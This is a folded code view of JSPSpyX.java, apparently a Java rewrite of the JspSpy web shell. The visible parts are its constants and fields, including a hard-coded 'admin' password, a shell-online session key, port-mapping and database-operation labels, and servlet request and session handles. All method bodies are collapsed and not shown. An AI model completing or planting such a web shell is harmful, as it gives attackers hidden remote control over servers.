 JSPSpyX.java
1 import ...
17
18 public class JSPSpyX {
19
20 private static final String PW = "admin";
21 private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
22 private static final String REQUEST_CHARSET = "ISO-8859-1";
23 private static final String PAGE_CHARSET = "UTF-8";
24 private static final String CURRENT_DIR = "currentdir";
25 private static final String MSG = "SHOWMSG";
26 private static final String PORT_MAP = "PMSA";
27 private static final String DBO = "DBO";
28 private static final String SHELL_ONLINE = "SHELL_ONLINE";
29 private static String SHELL_NAME = "";
30 private static String WEB_ROOT = null;
31 private static String SHELL_DIR = null;
32 public static Map<String, Invoker> ins = new HashMap<String, Invoker>();
33
34 private ServletContext application;
35 private HttpServletRequest request;
36 private HttpServletResponse response;
37 private JspWriter out;
38 private HttpSession session;
39
40 static {...}
87
88 public JSPSpyX(ServletContext application, HttpServletRequest request, HttpServletResponse response,
89 JspWriter out, HttpSession session) throws Exception {
90 this.application = application;
91 this.request = request;
92 this.response = response;
93 this.out = out;
94 this.session = session;
95 init();
96 }
97
98 public void init() throws Exception {...}
164